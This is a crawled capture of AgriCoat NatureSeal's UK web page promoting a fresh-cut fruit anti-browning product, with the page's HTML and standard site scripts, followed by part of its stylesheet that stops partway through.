

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.agricoat.co.uk/industries/foodservice/fruit/
body_size: 22612
content:

<!DOCTYPE html>
<html lang="en">
<head>

<!-- OneTrust Cookies Consent Notice start for agricoat.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="59b847ec-a9a7-40f5-a968-b69551b5ce77" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for agricoat.co.uk -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="HandheldFriendly" content="True">
    <meta name="mindUrl" content="agricoatcouk">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="cleartype" content="on">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    <meta name="description" content="NatureSeal for Fresh-Cut Fruit is a wholesome blend of vitamins and minerals that protects fresh-cut fruits from oxidation.  NatureSeal maintains the natural taste, texture and colour of fresh produce up to 7 days, including apples, avocados, melons, limes, mangoes, pears, and more." />
    <meta name="keywords" content="natureseal, produce extender, keep fruit from browning, browning produce, brown apple slices, fresh produce, extend shelf life" />
    <meta name="p:domain_verify" content="14def389f1dbe3818b24596e688eea8f" />
    <title>NatureSeal&#xAE; | Fruit Extenders for Foodservice</title>
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/normalize.css" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/main-styles.css" />

        <link rel="stylesheet" type="text/css" href="/css/NatureSeal/uk.css" />        

<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-H2SDZQ0Y0M"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'G-H2SDZQ0Y0M');
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZBRNDHJ09"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-RZBRNDHJ09');
        </script>
    <link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width:768px)" href="/css/NatureSeal/tablet.css" />
    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/NatureSeal/mobile-styles.css" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Source&#x2B;Sans&#x2B;Pro:400,600,700" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Lato:400,700,300" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/prettyPhoto.css" />

    <!--Mobile Menu-->
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/demo.css" />
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/jquery.mmenu.all.css" />

    <script integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.prettyPhoto.js"></script>
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/jinny.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.simplePagination.js"></script>
    
<!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-544PCRT');</script>
    <!-- End Google Tag Manager -->
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '696477737819349');
        fbq('track', 'PageView');
    </script>
    <script>
        function searchClick() {
            $(".searchBox").fadeIn().css({ "display": "block" });
            $(".wrap").addClass("blurIt");
        }

        function searchClose() {
            $(".searchBox").fadeOut();
            $(".wrap").removeClass("blurIt");
        }

        $(function () {
            $(".searchBox").fadeOut();
            $(".search").click(searchClick);
            $(".searcicle").click(searchClose);

            $(".searchSubButton").click(function (e) {
                window.location.href = '/industries/foodservice/fruit/?ap-q=' + $(".typeSearch").val();
                Search($(".typeSearch").val());
            });

            $(".typeSearch").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/industries/foodservice/fruit/?ap-q=' + $(".typeSearch").val();
                    Search($(this).val());
                }
            });

            $(".typeSearch").attr("placeholder", "Search")
        });

    </script>

    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=696477737819349&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    

</head>

<body id="foodservice" class="">

    <div class="searchBox seeMe" style="display:none;"></div>
    <div class="searchBox" style="background-color: transparent; display: none;">
        <input class="typeSearch" type="search" placeholder="Search">
        <div class="circle searcicle">
            <div class="material-icons dp48">
                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </div>
        </div>
        <input type="submit" class="searchSubButton" value="Search">
    </div>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-544PCRT"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Start mobile menu -->
    <nav id="menu">
        <ul>
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                    <li>
                        <a href="#">INDUSTRIES</a>
                        <ul>
                                    <li><a href="/industries/processors/">Processors</a></li>
                                    <li><a href="/industries/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/contact-us/">Contact Us</a></li>


                <li id="mobileSocial">
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal&quot;,    &quot;queryString&quot;: &quot;?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                    <br clear="all">
                </li>
        </ul>
        <br clear="all">
    </nav>
    <!-- end mobile menu -->
    <a id="hamburger" href="#menu"><span></span></a>
    <div id="navbar">
        <div id="logo-div">
                    <a href="/"><img src="/media/yftdy3ih/agricoatns.svg" alt="logo" id="logo" /></a>
        </div>   
        <ul class="topnav-search">
            <li class="search">
                        <div class="searchHolder">
                            <div class="search">
                                <img src="/media/3fsluuy1/magnifying_glass.svg">
                            </div>
                        </div>
            </li>
        </ul>
        <ul class="topnav">
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                    <li>
                        <a href="#">INDUSTRIES</a>
                        <ul>
                                    <li><a href="/industries/processors/">Processors</a></li>
                                    <li><a href="/industries/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/contact-us/">Contact Us</a></li>
        </ul>
        <div id="mayweather">
            <input class="submitButton" type="submit"><input id="searchBar" type="search">
        </div>
    </div>
<div class="header" style="background-image:url(/media/0zjfzndq/carrots.jpg);">
        <div class="ermac">
    <div class="social-media-section">
        <ul>
                        <li>
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal&quot;,    &quot;queryString&quot;: &quot;?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal" target="_blank"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                        </li>
                        <li>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ" target="_blank"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                        </li>
        </ul>
    </div>
        </div>
            <div class="section clearfix">
                <div class="industry-header">
                    <h1>Fruit</h1>
                </div>
            </div>
    </div>
    <div id="wrapper">
        <br clear="all" />
        <div class="mindBody">
            <div class="section clearfix top-space">
    <div class="WordSection1">
<p><span>NatureSeal for Fresh-Cut Fruit </span><span>is a wholesome blend of vitamins and minerals that protects fresh-cut fruits from oxidation.  Originally developed and patented with the USDA, the products  conform to UK and EU Food Law, maintaining  the natural taste, texture and colour of fresh produce up to 7 days.  This product extends the shelf-life of a wide variety of cut fruits including:</span></p>
</div>
<p><strong><span> </span></strong></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Apples</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Avocados</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Melons</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Limes</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Mangos</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Nectarines</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Peaches</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Pears</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Persimmon</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Pineapples</span></p>
<p><!-- [if !supportLists]--><span>·<span>         </span></span><!--[endif]--><span>Plums</span></p>
<p><span>·         Rhubarb</span></p>
<p>Be sure to check out our other foodservice <a href="/industries/foodservice/vegetables/" title="Vegetables">products</a>.</p>
<p> </p>
</div>

<div class="section clearfix top-space">
</div>
<div class="section clearfix">
                    <div class="video-div1">
                            <a href="https://www.youtube.com/watch?v=F8fPGgvRLF0" rel="prettyPhoto"><img src='/media/3ucfbnbp/chef-marshall-play.gif' class="lazyload" /></a>
                                <p>English</p>
                    </div>
</div>
        </div>
    </div>
    <div class="footer clearfix">
        <div class="centering-footer">
            <div class="footer-div">
                <p id="right-border">AgriCoat NatureSeal Ltd</p>
            </div>
            <div class="footer-div">
                <p id="right-border">7 Northfield Farm Great Shefford  Hungerford Berkshire RG17 7BY United Kingdom</p>
            </div>
            <div class="footer-div">
                <p id="right-border"><a href="tel:&#x2B;44 (0)1488 648988">Tel: &#x2B;44 (0)1488 648988</a></p>
            </div>
            <div class="footer-div">
                <p><a href="mailto:info@agricoat.co.uk ">info@agricoat.co.uk </a></p>
            </div>
        </div>
            <div class="centering-footer" style="margin: 0px 0px 30px 0px;">
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/terms-of-use/">Terms &amp; Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/privacy-policy/">Privacy Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/media/ioqjm2ud/terms-conditions-of-sale-agricoat-natureseal-2017-customer-signature-30-day-terms.pdf">Conditions of Sale</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/media/vd4bic1p/agricoat-natureseal-limited-modern-slavery-statement.pdf">Modern Slavery Statement</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/cookie-policy/">Cookie Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p><a href="/accessibility/">Accessibility</a></p>
                    </div>
                <span class="footer-div">
                    |  <a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#" data-uw-rm-brl="false">Cookies Settings</a>
                </span>
            </div>
    </div>

    <!--Mobile Menu-->
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.mmenu.min.all.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            var $html = $('html');
            $("nav#menu").mmenu({
                searchfield: {
                    add: true,
                    search: false,
                    placeholder: "Search"
                },
                counters: false,
                navbars: [
                    {
                        position: 'top',
                        content: ['searchfield']
                    }, {
                        position: 'top',
                        content: [
                            'prev',
                            'title',
                            'close'
                        ]
                    }
                ]



            });

            $("nav#menu .mm-search input").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/industries/foodservice/fruit/?ap-q=' + $(this).val();
                }
            });

            $("#searchBar").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/industries/foodservice/fruit/?ap-q=' + $(this).val();
                }
            });

            $(".submitButton").click(function (e) {
                window.location.href = '/industries/foodservice/fruit/?ap-q=' + $("#searchBar").val();
            });

            var API = $("nav#menu").data("mmenu");
            $("#hamburger").click(function () {
                API.close();
            });

            /*$(".search").click(function(e) {
                      $("#searchBar, .submitButton").slideDown("fast");
                      $(this).toggleClass("searchToggie");

                      $(".searchToggie").click(function(e) {
                      $("#searchBar, .submitButton").slideUp("fast");

                  });*/


            //$(".search").click(function () {
            //    $("#mayweather").slideToggle("500");
            //});




        });
        $("#gallery a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            autoplay: false,
            overlay_gallery: false
        });

        $("#openBox a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });

        /*$(".video-div1 a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });*/





        $(document).ready(function () {

            $(".subscribe form").hide();
            $(".rotate").click(
                function () {
                    $(this).hide("fast");
                    $(".subscribe form").show("fast");
                });

            $(".cartClose").click(
                function () {
                    $(".subscribe form").hide("fast");
                    $(".rotate").show("fast");
                })
        });


    </script>


<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "VbGVUVU41c"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>    
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.validate.min.js"></script>
    <!--<script src="/scripts/NatureSeal/jquery.validate.uobtrusive.js" type="text/javascript" async defer></script>-->
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.unobtrusive-ajax.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/lazysizes.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/jquery.simplePagination.js"></script>

    <script type="text/javascript">
        function rejectCookies() {
            // Reject all cookies using OneTrust
            if (typeof OneTrust !== "undefined" && typeof OneTrust.RejectAll === "function") {
                OneTrust.RejectAll();
            } else if (typeof Optanon !== "undefined" && typeof Optanon.ResetConsentData === "function") {
                Optanon.ResetConsentData();
            }

            // Delete tracking cookies manually

            (function () {
                var cookies = document.cookie.split("; ");
                for (var c = 0; c < cookies.length; c++) {
                    if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                        cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
                        cookies[c].includes("_gcl_au") || cookies[c].includes("__utm")) {
                        var d = window.location.hostname.split(".");
                        while (d.length > 0) {
                            var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                            var p = location.pathname.split('/');
                            document.cookie = cookieBase + '/';
                            while (p.length > 0) {
                                document.cookie = cookieBase + p.join('/');
                                p.pop();
                            };
                            d.shift();
                        }
                    }
                }
            })()


            // Optional: Reload page to apply changes
            setTimeout(function () {
                location.reload();
            }, 500);
        }

        document.addEventListener('onetrustloaded', () => {
            var rejectButtons = document.querySelectorAll('.ot-pc-refuse-all-handler, .save-preference-btn-handler');

            // Attach to all reject buttons
            rejectButtons.forEach((button) => {
                button.addEventListener("click", rejectCookies);
            });
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/main-styles.css
body_size: 38671
content:
* {
    box-sizing: border-box;
}

.cc_dialog_modal-overlay, #form {
    display: none !important;
}

.ukLogo {
    width: 240px !important;
}

/* GDPR */

#GDPR {
    margin-bottom: 20px;
}

    #GDPR p, #subscribeForm p {
        display: inline;
    }

#subscribeForm p {
    float: left;
    width: 50%;
    font-size: 10px;
    margin-top: 0px;
}



#formSide {
    min-width: 400px !important;
}

#subscribeForm p a {
    display: inline;
    color: #006666
}

#TermsAndConditions {
    width: 20px !important;
    float: left !important;
    clear: both;
    margin: 0px 0px 0px 5% !important;
}

#subscribeForm #side {
    margin-top: 15px !important;
    clear: both;
}

#index-page h1 {
    color: #006666;
}

#main {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.signText {
    margin-bottom: 5px;
    text-align: center;
}

.signup {
    width: 30%;
    margin: 0 auto 20px auto;
    min-width: 250px;
    position: relative;
}

.signBox {
    height: 36px;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

#sub {
    padding: 0px !important;
    position: absolute;
    right: 6px;
    top: 8px;
    font-size: 2em;
    height: 20px;
    background-color: transparent;
    color: #c2122d;
    border: none;
}

.news-right ul li {
    margin-bottom: 15px;
}

.news-right ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.newsletter-months .select-month {
    position: relative;
    top: -6px;
}

.subButton {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.floatie {
    float: left !important;
}

#success p {
    width: 200px !important;
    margin-left: 0px !important;
    padding: 20px !important;
}

#formSide {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 270px;
}

#signupForm {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 100px;
}

#newsletter-form #CIndustry {
    width: 220px;
    margin: 0px 0px 10px 28px;
    display: block;
    float: left;
}

#newsletter-form input {
    margin-bottom: 10px !important;
}

#side {
    float: right;
    margin: 15px 10% 40px 10%;
    background-color: #006600;
    color: #fff !important;
    padding: 6px 14px;
    border: none;
    width: 100px !important;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#subscribe {
    /*background-color: #fff;*/
    position: relative;
    top: -25px;
    padding-left: 0%;
    width: 0px;
    height: 150px;
    left: 90px;
    background-color: red;
    z-index: -11;
}

    #subscribe a {
        color: #FFF !important;
        /* background-color: transparent !important; */
        background-image: none;
    }

    #subscribe p {
        color: #000;
        width: 80%; /* position: absolute; */
        left: 55% !important;
        top: 25% !important; /* transform: translate(-50%, -50%) !important; */ /* Yep! */ /* -webkit-transform: translate(-50%, -50%) !important; */ /* Yep! */
        -moz-transform: translate(-50%, -50%) !important; /* Yep! */
        -ms-transform: translate(-50%, -50%) !important; /* Yep! */
        -o-transform: translate(-50%, -50%) !important; /* Yep! */
    }

a {
    color: #8dc85e;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

.floatie {
    float: left;
    width: 40%;
    margin-right: 5%;
}

.ermac {
    float: left;
    position: fixed;
    height: 500px;
    width: 50px;
    z-index: 11111;
    top: 35px;
}

#mayweather {
    display: none;
    float: left;
}

#CIndustry {
    width: 100%;
    margin: 5px 0px 15px 0px;
    color: #000;
}

#subscribe label {
    width: 100%;
    float: left;
}

#openBox img {
    width: 440px;
    cursor: hand;
    cursor: pointer;
}

#newsStay {
    float: left;
    /*overflow: scroll;*/
    height: 600px;
    width: 110%;
}

.submitButton { /*position:absolute; right: 0px; top: 69px;*/
    margin-top: 20px;
    height: 41px;
    width: 129px;
    background-color: #17755e;
    border: none;
    color: #FFF;
    float: right;
}

#searchBar {
    margin-top: 20px;
    height: 35px;
    margin-bottom: 20px;
    float: right;
    width: 750px; /*margin-right: 128px;*/
}

#mm-blocker {
    cursor: hand;
    cursor: pointer;
}

#mobileSocial {
    padding-left: 18%;
}

    #mobileSocial a {
        width: 10%;
        height: 50px;
        float: left;
        margin: 2%;
        padding: 0px;
    }

    #mobileSocial img {
        width: 100%;
        height: 50px;
    }


#hamburger {
    display: none;
    width: 43px;
    top: 12px;
    left: 20px;
    position: fixed;
    z-index: 999999;
    height: 35px;
    background-color: #FFF;
    padding: 0px 4px;
    /*box-sizing: border-box;
	display: block;
	width: 70px;
	height: 45px;
	position: fixed;
	bottom: 8px;
	right: 0px;
	z-index: 999999;*/
}

    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        background: #BE2F37 !important;
        content: '';
        display: block;
        width: 35px;
        height: 5px;
        position: absolute;
    }

    #hamburger:before {
        top: 5px;
    }

    #hamburger span {
        top: 15px;
    }

    #hamburger:after {
        top: 25px;
    }

    /* Hamburger animation */
    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        -webkit-transition: none 0.5s ease 0.3s;
        transition: none 0.5s ease 0.3s;
        -webkit-transition-property: all;
        transition-property: all;
    }

html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
    top: 15px;
}

html.mm-opening #hamburger span {
    opacity: 0;
}

html.mm-opening #hamburger:before {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
}

html.mm-opening #hamburger:after {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
}



/*End Burger*/



body {
    color: #666;
    background-color: #FFF;
}

#wrapper {
    margin: 0 auto;
    width: 1100px;
    /*overflow: hidden;*/
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}


img {
    width: 100%;
    height: auto;
}

p, ul {
    font-family: 'Source Sans Pro', sans-serif;
    line-height: 1.5em;
}


/* ======= NAVIGATION ======= */
#navbar {
    width: 1100px;
    margin: 0 auto;
    display: block;
    position: relative;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    position: relative;
}

#logo {
    width: 250px;
    height: 110px !important;
    height: auto;
}

ul.topnav-login,
ul.topnav,
ul.topnav-search {
    display: inline-block;
    float: right;
}

ul.topnav,
ul.topnav-login,
ul.topnav-search {
    margin: 0;
    padding: 25px 0 0 0;
    list-style-type: none;
    /*overflow: hidden;*/
}

ul.topnav-login,
ul.topnav-search {
    padding-top: 32px
}

    ul.topnav li,
    ul.topnav-login li {
        float: left;
    }

ul.topnav-login,
ul.topnav li {
    margin: 0 8px;
}

ul.topnav a {
    display: inline-block;
    text-align: center;
    padding: 10px 6px;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    transition: 0.1s;
    font-family: Arial, sans-serif;
    color: #635e5e;
}

ul.topnav-login a {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    color: white;
    background-color: #17755e;
    padding: 3px 12px;
    margin-left: 5px;
    margin-top: 4px;
    display: none;
}

#login-link {
    padding: 3px 25px;
    margin-top: 4px;
}

.search {
    width: 30px;
    margin-left: 6px;
    margin-top: 15px;
}

ul.topnav-login a:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 11px;
}

#login-link:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 24px;
    margin-top: 4px;
}


/* ======= SOCIAL MEDIA & SUBSCRIPTION ======= */
.social-media-section {
    position: absolute;
    top: 20px;
    left: -1px;
    width: 50px;
    background-color: white;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
}

    .social-media-section ul {
        position: relative;
        list-style-type: none;
        margin: 0;
        padding: 10px 0 5px 10px;
    }

        .social-media-section ul a:link {
            display: block;
            width: 30px;
            margin: 6px 0;
        }

.subscribe {
    position: absolute;
    display: block;
    top: 330px;
    left: -37px;
    width: 50px;
}

.rotate {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: white;
    text-transform: uppercase;
    font-size: 13px;
    padding: 15px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
    position: absolute;
    width: 130px;
    left: -4px;
}

    .rotate:hover {
        cursor: hand;
        cursor: pointer;
    }

    .rotate a {
        color: #555;
        text-decoration: none;
        width: auto !important;
    }

.subscribe form {
    display: none;
    position: absolute;
    left: -60px;
    background-color: #17755e;
    padding: 20px 30px;
    color: #FFF;
}

    .subscribe form input {
        width: 100%;
        padding: 6px;
        margin: 5px 0px 15px 0px;
        color: #000;
    }

#side {
    margin: 0 auto;
    width: 100px;
    color: #17755e;
    padding: 10px 0px;
    border: none;
    float: left;
}

.cartClose {
    position: absolute;
    top: 3%;
    right: 3%;
    cursor: pointer;
    background-color: #ff5455;
    width: 6px;
    height: 15px;
    padding: 4px 8px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 60px;
    -moz-transition: width height .2s;
    -webkit-transition: width height .2s;
    -o-transition: width height .2s
}

    .cartClose, .cartClose:hover {
        transition: width height .2s;
        -moz-transition: width height .2s;
        -webkit-transition: width height .2s;
        -o-transition: width height .2s;
    }

        .cartClose:hover {
            -moz-transition: width height .2s;
            -webkit-transition: width height .2s;
            -o-transition: width height .2s;
            width: 25px;
            height: 25px
        }

            .cartClose:hover:before {
                content: "x";
                position: absolute;
                top: 3px;
                left: 9px;
                color: #191919
